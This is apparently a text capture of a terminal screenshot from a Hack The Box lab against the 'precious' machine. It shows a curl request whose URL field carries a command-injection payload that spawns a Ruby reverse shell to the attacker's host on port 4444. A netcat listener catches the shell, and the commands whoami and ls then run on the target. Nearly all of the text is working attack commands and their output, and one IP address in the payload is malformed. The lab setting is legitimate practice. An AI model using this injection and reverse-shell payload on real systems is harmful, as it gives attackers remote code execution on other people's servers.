 [solidsnake@Shadow-Moses]─[~/Desktop]
$curl 'http://precious.htb' -X POST -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.
0' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,/;q=0.8' -H 'Accept-Language: en-US
,en;q=0.5' -H 'Accept-Encoding: gzip, deflate' -H 'Content-Type: application/x-www-form-urlencoded' -H 'Origin: http://preciou
s.htb' -H 'Connection: keep-alive' -H 'Referer: http://precious.htb' -H 'Upgrade-Insecure-Requests: 1' --data-raw 'url=http%3A
%2F%2F10.10.10.16.35%3A80%2F%3Fname%3D%2520%60+ruby+-rsocket+-e%27spawn%28%22sh%22%2C%5B%3Ain%2C%3Aout%2C%3Aerr%5D%3D%3ETCPSoc
ket.new%28%2210.10.16.35%22%2C4444%29%29%27%60'
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
[✗]─[solidsnake@Shadow-Moses]─[~/Desktop]
$
HTB.ovpn
arquivos
Parrot Terminal × Parrot Terminal × Parrot Terminal ×
[solidsnake@Shadow-Moses]─[~/Desktop]
$nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.35] from (UNKNOWN) [10.10.11.189] 34158
whoami
ruby
ls
app
config
config.ru
Gemfile
Gemfile.lock
pdf
public